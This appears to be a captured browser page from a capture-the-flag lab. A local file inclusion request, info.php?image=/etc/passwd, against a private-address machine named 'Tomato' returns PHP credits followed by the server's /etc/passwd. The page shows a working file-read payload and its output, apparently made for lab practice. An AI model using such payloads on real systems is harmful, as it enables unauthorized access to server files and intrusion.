 Document
192.168.132.147/antibot_image/antibots/info.php?image=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tomato
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home
/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false